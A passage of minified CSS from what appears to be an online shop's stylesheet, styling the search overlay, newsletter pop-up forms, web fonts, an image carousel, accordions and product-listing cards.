fill='%23D8D8D8'/%3e%3c/svg%3e");}.form-switch>.form-check-input:disabled{opacity:initial;}.form-switch>.form-check-input:disabled~.form-check-label{opacity:initial;}.form-switch>.form-check-label{padding-bottom:0;}.form-switch.form-check{margin-bottom:0;}.hide{display:none;}.h-stretch-flex{justify-content:space-between;display:flex;flex-direction:row;align-items:center;}.v-flex{display:flex;flex-direction:column;align-items:center;}@media(max-width:767.98px){.v-flex-xssm{--k-flex-gap:24px;gap:var(--k-flex-gap);display:flex;flex-direction:column;align-items:center;}}@media(min-width:768px){.h-stretch-flex-md{display:flex;flex-direction:row;align-items:center;justify-content:space-between;}}@media(min-width:992px){.d-max-md{display:none;}}.g-txt-12{font-weight:400;font-size:12px;line-height:18px;color:#5f5f5f;}.g-txt-14{font-weight:400;font-size:14px;line-height:20px;color:#5f5f5f;}.g-txt-14-600{font-weight:600;font-size:14px;line-height:20px;color:#3f3f3f;}.text-ellipsys{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;max-width:100%;}.prc{font-weight:800;font-size:16px;line-height:26px;color:#000;}.del-prc{font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;text-decoration:line-through;}.green-500{color:#089163;}.red-500{color:#e50026;}.orange-500{color:#ff7a00;}.mw-966{max-width:966px;width:100%;}.border-bottom{border-bottom:1px solid #ececec;}.s-btm{display:none;}.search-input{background-color:#ececec;outline:1px solid #d8d8d8;border-radius:6px;background-repeat:no-repeat;background-position:12px center;background-size:20px 20px;padding:6px 6px 6px 40px;display:flex;height:42px;}.search-input input[type=search]{border:0 none;background-color:transparent;outline:0;flex:1 1 auto;width:0;margin-right:6px;font-size:14px;line-height:20px;}.search-input input[type=search]::placeholder{color:#7e7e7e;opacity:1;font-size:14px;}.search-input input[type=search]:focus::placeholder{color:transparent;}.search-input .btn-secondary{display:none;}@media(min-width:992px){.search-input .btn-secondary{display:inline-block;padding:4px 26px;line-height:20px;border-color:#fff;font-size:14px;}.search-input .btn-secondary:focus{color:#e50026;}.search-input .btn-secondary:hover,.search-input .btn-secondary:focus{padding:4px 26px;border-width:1px;border-color:#000;}.search-input .btn-secondary:active{border-color:#9a0b0c;color:#fff;}}body.searching{--ks-padding:16px;position:relative;overflow:hidden;}body.searching main{overflow:hidden;}body.searching .m-search::before{content:"";pointer-events:all;display:block;position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(51,51,51,.5);z-index:1055;}body.searching .search-input{position:relative;z-index:1055;border:1px solid #d8d8d8;padding:5px 5px 5px 39px;background-position:11px center;outline-color:#0f343b;}body.searching .sticky-top{z-index:1056;}body.searching .s-btm{--ks-pos:calc(var(--ks-top)*1px);display:block;position:fixed;top:var(--ks-pos);left:0;right:0;bottom:0;width:100%;height:100%;z-index:1056;background-color:transparent;}body.searching .s-btm .search-res{--ks-chl:22px;--ks-left:0;--ks-maxheight:calc(var(--k-100-vh) - var(--ks-pos));background-color:#fff;width:100%;max-width:856px;top:var(--ks-pos);left:var(--ks-left);position:-webkit-sticky;position:sticky;margin:0 auto;overscroll-behavior:none;}body.searching .s-btm .search-res .title12{font-weight:600;font-size:12px;line-height:18px;color:#3f3f3f;text-transform:uppercase;padding-top:var(--ks-padding);margin-bottom:16px;}body.searching .s-btm .search-res .empty,body.searching .s-btm .search-res .result{padding:var(--ks-padding);padding-bottom:0;max-height:var(--ks-maxheight);overflow-y:auto;}body.searching .s-btm .search-res .empty>div:first-child,body.searching .s-btm .search-res .result>div:first-child{margin:calc(var(--ks-padding)*-1) calc(var(--ks-padding)*-1) 0 calc(var(--ks-padding)*-1);padding:0 var(--ks-padding);background-color:#f7f7f7;}body.searching .s-btm .search-res .empty::after,body.searching .s-btm .search-res .result::after{width:0;height:0;border:12px solid #f7f7f7;border-bottom-color:transparent;border-right-color:transparent;position:absolute;top:-11px;left:var(--ks-chl);content:" ";transform:rotate(45deg);}body.searching .s-btm .search-res .keywords div:not(.title12),body.searching .s-btm .search-res .terms div:not(.title12),body.searching .s-btm .search-res .brands div:not(.title12){display:flex;flex-wrap:wrap;gap:8px;padding-bottom:var(--ks-padding);border-bottom:1px solid #ececec;}body.searching .s-btm .search-res .keywords div:not(.title12) a,body.searching .s-btm .search-res .terms div:not(.title12) a,body.searching .s-btm .search-res .brands div:not(.title12) a{color:#3f3f3f;border-radius:3px;display:inline-block;padding:6px 12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:230px;text-decoration:none;border:1px solid #7e7e7e;}body.searching .s-btm .search-res .keywords div:not(.title12)>span,body.searching .s-btm .search-res .terms div:not(.title12)>span,body.searching .s-btm .search-res .brands div:not(.title12)>span{font-weight:600;color:#7e7e7e;}body.searching .s-btm .search-res .terms div:not(.title12) a{border-color:#e50026;color:#e50026;}body.searching .s-btm .search-res .result .keywords,body.searching .s-btm .search-res .result .terms,body.searching .s-btm .search-res .result .brands{margin:0;padding:0;}body.searching .s-btm .search-res .result .deps div:not(.title12){border-bottom:1px solid #ececec;display:flex;flex-direction:column;gap:8px;padding-bottom:var(--ks-padding);}body.searching .s-btm .search-res .result .deps div:not(.title12) a{display:flex;flex-direction:row;align-items:center;color:#3f3f3f;min-height:40px;text-decoration:none;}body.searching .s-btm .search-res .result .deps div:not(.title12) a:hover .lbl{text-decoration:underline;}body.searching .s-btm .search-res .result .deps div:not(.title12) a .imgwrap{width:40px;margin-right:12px;text-align:center;flex-shrink:0;}body.searching .s-btm .search-res .result .deps div:not(.title12) a .imgwrap img{max-width:40px;max-height:40px;mix-blend-mode:multiply;}@media(min-width:576px){body.searching .s-btm .search-res{--ks-chl:calc(var(--k-hmargin-width) + 20px);}}@media(min-width:856px){body.searching .s-btm .search-res{--ks-chl:88px;}}@media(min-width:992px){body.searching .s-btm .search-res{--ks-chl:202px;--ks-left:-85px;--ks-maxheight:calc(var(--k-100-vh) - var(--ks-pos) - 10px);--ks-padding:24px;border-radius:8px;}body.searching .s-btm .search-res .empty,body.searching .s-btm .search-res .result{display:flex;flex-direction:row;border-radius:8px;}body.searching .s-btm .search-res .empty>div:first-child,body.searching .s-btm .search-res .result>div:first-child{width:306px;margin-right:0;}body.searching .s-btm .search-res.no-visit{background-color:transparent;}body.searching .s-btm .search-res.no-visit .empty>div:first-child{border-radius:8px;}body.searching .s-btm .search-res.no-visit .result{background-color:#fff;}body.searching .s-btm .search-res .empty .keywords{margin-right:0;}body.searching .s-btm .search-res .empty .keywords div{border-bottom:0;}body.searching .s-btm .search-res .empty .products .title12{padding-top:0;}body.searching .s-btm .search-res .result .products{margin-top:calc(var(-\2dks-padding)*-1);padding-bottom:0;}}@media(min-width:1200px){body.searching .s-btm .search-res{--ks-chl:158px;}}@media(min-width:1400px){body.searching .s-btm .search-res{--ks-chl:112px;}}#se-webform-26.se-webform{font-family:"Noto Sans",sans-serif!important;width:944px!important;border-radius:.6rem;}.se-webform-v2-close-button{float:right;margin-bottom:-24px;background-color:transparent!important;color:#bbb;font-size:3.4rem;line-height:1rem!important;width:auto!important;position:absolute;top:36px;right:36px;}#se-webform-26.se-webform.se-has-image-aside .se-image-aside{width:450px!important;background-position:top left;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem;}#se-webform-26.se-webform.se-has-image-aside .se-webform-inner{padding:0!important;width:auto!important;padding:1rem!important;}#se-webform-26.se-webform .se-body ul li label{font-weight:400!important;font-family:"Noto Sans",sans-serif!important;color:#3f3f3f!important;font-size:1rem!important;padding:1rem 0 .6em 0!important;}#se-webform-26.se-webform .se-body ul li input[type=text],#se-webform-26.se-webform .se-body ul li input[type=number],#se-webform-26.se-webform .se-body ul li input[type=date],#se-webform-26.se-webform .se-body ul li textarea,#se-webform-26.se-webform .se-body ul li select{border-radius:4px!important;height:3rem!important;padding:0 .6rem!important;color:#3f3f3f!important;border:1px solid #c5c5c5;width:100%;font-size:1rem!important;outline:0;}#se-webform-26.se-webform .se-body ul li select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(https://cdn-smartemailing.cz/583766/media/pop-up/arrow.svg);background-repeat:no-repeat;background-position:right .6rem center;background-size:12px;}#se-webform-26.se-webform .se-submit{margin:0!important;}#se-webform-26.se-webform .se-submit button,#se-webform-26.se-webform .se-submit div.se-fake{font-size:1rem!important;border-radius:4px!important;height:48px!important;padding:0 24px!important;line-height:1.5!important;transition:.3s;width:100%;background-color:#cd1719;color:#fff;border:0;}#se-webform-26.se-webform .se-submit button:hover{background-color:#000!important;}.se-webform-primary-purpose a{color:#cd1719!important;}.se-webform-primary-purpose{border-bottom:0!important;}#se-webform-6.se-webform{font-family:"Noto Sans",sans-serif!important;width:800px!important;border-radius:.6rem;}#se-webform-6.se-webform-v2-close-button{margin-bottom:-24px;background-color:transparent!important;color:#bbb;font-size:3.4rem;line-height:1rem!important;width:auto!important;position:absolute;top:36px;right:36px;}#se-webform-6.se-webform.se-has-image-aside .se-image-aside{width:400px!important;height:500px!important;background-position:top center!important;background-size:cover!important;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem;}#se-webform-6.se-webform.se-has-image-aside .se-webform-inner{padding:0!important;width:auto!important;padding:1rem!important;}#se-webform-6.se-webform .se-body ul li label{font-weight:400!important;font-family:"Noto Sans",sans-serif!important;color:#3f3f3f!important;font-size:1rem!important;padding:1rem 0 .6em 0!important;}#se-webform-6.se-webform .se-body ul li input[type=text],#se-webform-6.se-webform .se-body ul li input[type=number],#se-webform-6.se-webform .se-body ul li input[type=date],#se-webform-6.se-webform .se-body ul li textarea,#se-webform-6.se-webform .se-body ul li select{border-radius:4px!important;height:3rem!important;padding:0 .6rem!important;color:#3f3f3f!important;border:1px solid #c5c5c5;width:100%;font-size:1rem!important;outline:0;}#se-webform-6.se-webform .se-body ul li select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(https://cdn-smartemailing.cz/583766/media/pop-up/arrow.svg)!important;background-repeat:no-repeat!important;background-position:right .6rem center!important;background-size:12px!important;}#se-webform-6.se-webform .se-submit{margin:0!important;}#se-webform-6.se-webform .se-submit button,#se-webform-6.se-webform .se-submit div.se-fake{font-size:1rem!important;border-radius:4px!important;height:48px!important;padding:0 24px!important;line-height:1.5!important;transition:.3s;width:100%;background-color:#cd1719;color:#fff;border:0;}#se-webform-6.se-webform .se-submit button:hover{background-color:#000!important;}#se-webform-6.se-webform-primary-purpose a{color:#cd1719!important;}#se-webform-6.se-webform-primary-purpose{border-bottom:0!important;}@font-face{font-family:"Figtree";font-style:normal;font-weight:400;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Figtree";font-style:normal;font-weight:400;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+0-FF,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Figtree";font-style:normal;font-weight:600;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Figtree";font-style:normal;font-weight:600;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+0-FF,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Figtree";font-style:normal;font-weight:800;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Figtree";font-style:normal;font-weight:800;font-display:swap;src:url(/Figtree-wght.woff2) format("woff2");unicode-range:U+0-FF,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}.owl-carousel,.h-banner{--crsl-margin:calc(var(--bs-gutter-x)*.5*-1);--crsl-width:calc(100% + var(--bs-gutter-x));--crsl-height:calc(var(--crsl-width)/3.1456310679611650485436893203883);--crsl-pheight:2px;--crsl-mv:24px;}@media(min-width:576px){.owl-carousel,.h-banner{--bs-gutter-x:0%;}}@media(min-width:768px){.owl-carousel,.h-banner{--crsl-width:696px;--crsl-height:222px;}}@media(min-width:992px){.owl-carousel,.h-banner{--crsl-width:936px;--crsl-height:298px;--crsl-mv:40px;}}@media(min-width:1200px){.owl-carousel,.h-banner{--crsl-width:1116px;--crsl-height:355px;}}@media(min-width:1400px){.owl-carousel,.h-banner{--crsl-width:1296px;--crsl-height:412px;}}.h-banner{--crsl-width:100vw;width:var(--crsl-width);margin-left:var(--crsl-margin);}.h-banner:first-of-type{margin-bottom:var(--crsl-mv);}.h-banner:last-of-type{margin-top:var(--crsl-mv);}@media(min-width:992px){.h-banner:last-of-type{--crsl-height:246px;}}@media(min-width:1200px){.h-banner:last-of-type{--crsl-height:293px;}}@media(min-width:1400px){.h-banner:last-of-type{--crsl-height:340px;}}.h-banner a img{width:100%;}.h-banner>img{width:var(--crsl-width);height:var(--crsl-height);}@media(min-width:576px){.h-banner{--crsl-width:100%;height:var(--crsl-height);}}@media(min-width:768px){.h-banner{border-radius:8px;overflow:hidden;}.h-banner a{border-radius:8px;overflow:hidden;}.h-banner img{border-radius:8px;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height 500ms ease-in-out;}.owl-carousel{width:var(--crsl-width);height:calc(var(--crsl-height) + var(--crsl-pheight));min-height:115px;padding:0;margin:0 var(--crsl-margin);}.owl-carousel .animated{-webkit-animation-duration:1000ms;-moz-animation-duration:1000ms;-o-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:pan-Y;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;}@media(min-width:576px){.owl-carousel .owl-stage-outer{border-radius:12px;}}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;min-height:auto;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;height:var(--crsl-height);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}@media(min-width:576px){.owl-carousel .owl-item img{border-radius:8px;}}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:all;-ms-user-select:text;user-select:all;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:-moz-grab;cursor:grab;}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease;}.owl-carousel .owl-prev{display:none;position:absolute;top:calc(50% - 17px);left:20px;}.owl-carousel .owl-next{position:absolute;top:calc(50% - 17px);right:20px;display:none;}@media(min-width:768px){.owl-carousel:hover .owl-prev,.owl-carousel:hover .owl-next{display:flex;}}@media(min-width:992px){.owl-carousel{margin-top:26px;}}.owl-carousel-controls{position:relative;display:block;}.owl-carousel-controls .owl-carousel-dots{display:flex;flex-direction:row;align-items:center;justify-content:center;--k-btn-gap:8px;--k-btn-size:6px;--k-pad-top:4px;padding-top:var(--k-pad-top);gap:var(--k-btn-gap);}.owl-carousel-controls .owl-carousel-dots>button{display:inline-block;border-radius:50%;background:#d8d8d8;margin:0;padding:0;border:0 none;width:var(--k-btn-size);height:var(--k-btn-size);}.owl-carousel-controls .owl-carousel-dots>button.active{background-color:#e50026;}@media(min-width:992px){.owl-carousel-controls .owl-carousel-dots{--k-btn-gap:16px;--k-btn-size:12px;--k-pad-top:16px;}}.owl-carousel-controls.disabled .owl-prev,.owl-carousel-controls.disabled .owl-next{display:none;}:root{--k-i-redchevrondown:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='m3 9 12 12L27 9' stroke='%23CD1719' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' /%3E%3C/svg%3E");}.accordion{--bs-accordion-color:#000;--bs-accordion-bg:#fff;--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:transparent;--bs-accordion-border-width:1px;--bs-accordion-border-radius:0;--bs-accordion-inner-border-radius:0;--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-focus-border-color:#0e54a0;--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:0;--bs-accordion-body-padding-y:0;--bs-accordion-active-color:#e50026;--bs-accordion-active-bg:transparent;--bs-accordion-btn-active-icon:var(--k-i-redchevrondown);--bs-accordion-btn-icon:var(--k-i-redchevrondown);}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:0;height:64px;font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}.accordion-button .wrap{width:40px;height:40px;display:inline-flex;flex-direction:row;align-items:center;justify-content:center;}.accordion-button .wrap img{max-width:40px;max-height:40px;}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}.accordion-button:hover{z-index:2;}.accordion-header{margin-bottom:0;}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.accordion-item:not(:first-of-type){border-top:0;}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.product-list{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;--k-pl-gap:16px;gap:var(--k-pl-gap);}.product-list article,.product-list article.pholder{--k-pl-width:100%;--k-aa-pad:12px 16px;border:1px solid #ececec;border-radius:4px;position:relative;width:var(--k-pl-width);flex-grow:0;}.product-list article>a,.product-list article.pholder>a{display:block;padding:var(--k-aa-pad);text-decoration:none;}.product-list article .badges,.product-list article.pholder .badges{position:absolute;left:0;top:16px;display:inline-flex;flex-direction:column;gap:4px;align-items:flex-start;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:100%;--k-img-size-h:132px;--k-img-mb:16px;display:inline-flex;flex-direction:row;align-items:center;justify-content:center;width:100%;height:var(--k-img-size-h);margin-bottom:var(--k-img-mb);}.product-list article .img img,.product-list article.pholder .img img{max-width:var(--k-img-size-w);max-height:var(--k-img-size-h);}.product-list article .img.product-set-images,.product-list article.pholder .img.product-set-images{--k-img-size-w:56px;}.product-list article .img.product-set-images img,.product-list article.pholder .img.product-set-images img{max-width:var(--k-img-size-w);max-height:var(--k-img-size-w);}.product-list article .img.product-set-images.cnt2,.product-list article.pholder .img.product-set-images.cnt2{display:grid;grid-template-columns:repeat(2,var(--k-img-size-w));grid-column-gap:8px;justify-items:center;align-items:center;}.product-list article .img.product-set-images.cnt4,.product-list article.pholder .img.product-set-images.cnt4{display:grid;grid-template-columns:repeat(2,var(--k-img-size-w));grid-template-rows:repeat(2,var(--k-img-size-w));grid-column-gap:8px;grid-row-gap:8px;justify-items:center;align-items:center;}.product-list article .img.product-set-images img:nth-child(1),.product-list article.pholder .img.product-set-images img:nth-child(1){grid-row-start:1;grid-row-end:1;grid-column-start:1;grid-column-end:1;}.product-list article .img.product-set-images img:nth-child(2),.product-list article.pholder .img.product-set-images img:nth-child(2){grid-row-start:1;grid-row-end:1;grid-column-start:2;grid-column-end:2;}.product-list article .img.product-set-images img:nth-child(3),.product-list article.pholder .img.product-set-images img:nth-child(3){grid-row-start:2;grid-row-end:2;grid-column-start:1;grid-column-end:1;}.product-list article .img.product-set-images img:nth-child(4),.product-list article.pholder .img.product-set-images img:nth-child(4){grid-row-start:2;grid-row-end:2;grid-column-start:2;grid-column-end:2;}.product-list article .img.product-set-images.cnt3,.product-list article.pholder .img.product-set-images.cnt3{display:grid;grid-template-columns:repeat(2,var(--k-img-size-w));grid-template-rows:repeat(2,var(--k-img-size-w));grid-column-gap:8px;grid-row-gap:8px;justify-items:center;align-items:center;}.product-list article .img.product-set-images.cnt3 img:nth-child(3),.product-list article.pholder .img.product-set-images.cnt3 img:nth-child(3){grid-column-end:3;}.product-list article .img.product-set-images img:nth-child(n+5),.product-list article.pholder .img.product-set-images img:nth-child(n+5){display:none;}@media(min-width:576px){.product-list article .img.product-set-images,.product-list article.pholder .img.product-set-images{--k-img-size-w:94px;}}@media(min-width:768px){.product-list article .img.product-set-images,.product-list article.pholder .img.product-set-images{--k-img-size-w:80px;}}@media(min-width:992px){.product-list article .img.product-set-images,.product-list article.pholder .img.product-set-images{--k-img-size-w:96px;}}@media(min-width:1400px){.product-list article .img.product-set-images,.product-list article.pholder .img.product-set-images{--k-img-size-w:104px;}}.product-list article .stars,.product-list article.pholder .stars{display:flex;height:22px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:120px;--k-dsc-l:16px;position:absolute;top:var(--k-dsc-t);left:var(--k-dsc-l);}.product-list article .title,.product-list article.pholder .title{height:60px;display:block;margin-bottom:var(--k-t-mb);}.product-list article .title span:first-child,.product-list article.pholder .title span:first-child{font-weight:400;font-size:14px;line-height:20px;color:#000;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;width:100%;}.product-list article .title span:last-child,.product-list article.pholder .title span:last-child{color:#7e7e7e;font-size:12px;line-height:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;width:100%;}.product-list article>a:hover .title span:first-child,.product-list article.pholder>a:hover .title span:first-child{color:#e50026;}.product-list article .price,.product-list article.pholder .price{line-height:0;display:block;}.product-list article .price span,.product-list article.pholder .price span{display:inline-block;}.product-list article .price .orig,.product-list article.pholder .price .orig{color:#7e7e7e;font-size:12px;line-height:18px;text-decoration:line-through;height:18px;display:inline-block;}.product-list article .price .sell,.product-list article.pholder .price .sell{font-weight:800;font-size:16px;line-height:26px;color:#000;}.product-list article .price .wst,.product-list article.pholder .price .wst{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;}@media(min-width:300px){.product-list article,.product-list article.pholder{--k-pl-width:calc((100% - var(--k-pl-gap))/2);}}@media(min-width:360px){.product-list article,.product-list article.pholder{min-width:156px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:132px;--k-img-size-h:132px;}}.product-list article .params,.product-list article.pholder .params{--k-pars-left:16px;--k-pars-top:276px;--k-pars-height:69px;display:flex;flex-direction:column;height:var(--k-pars-height);justify-content:flex-start;align-items:flex-start;position:absolute;left:var(--k-pars-left);top:var(--k-pars-top);width:calc(var(--k-pl-width) - 2*var(--k-aa-pad));overflow:hidden;font-size:0;line-height:20px;}.product-list article .params a,.product-list article.pholder .params a{--bs-link-color:#5f5f5f;--bs-link-hover-color:#5f5f5f;text-decoration:none;margin-bottom:4px;}.product-list article .params a span,.product-list article.pholder .params a span{border-bottom:1px dashed #9e9e9e;}.product-list article .ctrl,.product-list article.pholder .ctrl{--k-ctrl-p:16px;display:flex;flex-direction:row;justify-content:space-between;padding:0 var(--k-ctrl-p) var(--k-ctrl-p) var(--k-ctrl-p);}.product-list article .ctrl a,.product-list article .ctrl button,.product-list article.pholder .ctrl a,.product-list article.pholder .ctrl button{--k-icon-size:24px;display:inline-block;width:var(--k-icon-size);height:var(--k-icon-size);border:0 none;background-color:transparent;padding:0;}.product-list article .ctrl a span,.product-list article .ctrl button span,.product-list article.pholder .ctrl a span,.product-list article.pholder .ctrl button span{display:inline-block;width:var(--k-icon-size);height:var(--k-icon-size);background-color:#3f3f3f;}.product-list article .ctrl a.active span,.product-list article .ctrl button.active span,.product-list article.pholder .ctrl a.active span,.product-list article.pholder .ctrl button.active span{background-color:#e50026;}.product-list article .ctrl a.active.disabled span,.product-list article .ctrl button.active.disabled span,.product-list article.pholder .ctrl a.active.disabled span,.product-list article.pholder .ctrl button.active.disabled span{background-color:#9e9e9e;}.product-list article .ctrl a.active .msk-favoritesempty,.product-list article .ctrl button.active .msk-favoritesempty,.product-list article.pholder .ctrl a.active .msk-favoritesempty,.product-list article.pholder .ctrl button.active .msk-favoritesempty{-webkit-mask:var(--k-i-favoritesfull);mask:var(--k-i-favoritesfull);}.product-list article .ctrl a.active .msk-compare,.product-list article .ctrl button.active .msk-compare,.product-list article.pholder .ctrl a.active .msk-compare,.product-list article.pholder .ctrl button.active .msk-compare{-webkit-mask:var(--k-i-comparesel);mask:var(--k-i-comparesel);}.product-list article .ctrl a.disabled span,.product-list article .ctrl button.disabled span,.product-list article.pholder .ctrl a.disabled span,.product-list article.pholder .ctrl button.disabled span{background-color:#9e9e9e;}@media(min-width:576px){.product-list article,.product-list article.pholder{--k-pl-width:246px;--k-aa-pad:24px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:200px;--k-img-size-h:200px;--k-img-mb:24px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:198px;--k-dsc-l:24px;}.product-list article .title,.product-list article.pholder .title{--k-t-mb:10px;}.product-list article .title span:first-child,.product-list article.pholder .title span:first-child{font-size:16px;}.product-list article .ctrl,.product-list article.pholder .ctrl{--k-ctrl-p:24px;}.product-list article .ctrl a,.product-list article .ctrl button,.product-list article.pholder .ctrl a,.product-list article.pholder .ctrl button{--k-icon-size:30px;}.product-list article .params,.product-list article.pholder .params{--k-pars-top:334px;--k-pars-left:24px;}}@media(min-width:768px){.product-list article,.product-list article.pholder{--k-pl-width:216px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:167px;--k-img-size-h:167px;--k-img-mb:14px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:157px;--k-dsc-size:48px;}.product-list article .title,.product-list article.pholder .title{--k-t-mb:20px;}.product-list article .params,.product-list article.pholder .params{--k-pars-top:290px;}}@media(min-width:992px){.product-list article,.product-list article.pholder{--k-pl-width:296px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:240px;--k-img-size-h:240px;--k-img-mb:22px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:228px;}.product-list article .title,.product-list article.pholder .title{--k-t-mb:0px;}.product-list article .ctrl,.product-list article.pholder 